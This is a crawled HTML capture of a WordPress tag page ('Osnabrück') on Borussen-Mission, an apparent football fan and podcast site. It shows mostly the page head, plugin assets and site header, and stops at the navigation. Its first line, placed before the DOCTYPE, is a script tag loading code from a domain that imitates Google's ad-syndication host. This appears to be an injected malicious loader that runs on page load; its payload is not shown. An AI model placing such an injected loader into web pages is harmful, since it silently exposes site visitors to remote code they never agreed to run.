

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/tag/osnabrueck
body_size: 16746
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Osnabrück &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Osnabrück Schlagwort-Feed" href="http://borussen-mission.de/tag/osnabrueck/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"e892af26ba"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/tags/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-osnabrueck tag-311 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Montag, Januar 19, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
